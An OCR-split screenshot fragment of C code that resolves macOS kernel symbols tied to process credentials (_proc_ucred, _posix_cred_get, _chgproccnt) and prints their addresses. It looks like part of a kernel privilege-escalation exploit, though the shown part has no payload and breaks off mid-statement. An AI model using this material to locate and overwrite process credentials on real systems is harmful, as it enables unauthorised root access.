
    api_proc_ucred      
=
RESOLVE_SYMBOL_MY
(
MappingKernel
,
"_proc_ucred"
)
;
    api_posix_cred_get  
=
RESOLVE_SYMBOL_MY
(
MappingKernel
,
"_posix_cred_get"
)
;
    api_chgproccnt      
=
RESOLVE_SYMBOL_MY
(
MappingKernel
,
"_chgproccnt"
)
;
printf
(
"ResolveApi: using kernel 
addr 0x%016llx (file base = 0x%016llx) 
\n"
,
 KernelAddr
,
 base
)
;
printf
(
"ResolveApi: _current_proc = 
0x%016llx  \n"
,
 api_current_proc
)
;
printf
(
"ResolveApi: _proc_ucred = 
0x%016llx  \n"
,
 api_proc_ucred
)
;
printf
(
"ResolveApi: _posix_cred_get 
= 0x%016llx  \n"
,
 api_posix_cred_get
)
;
printf
(
"ResolveApi: _chgproccnt = 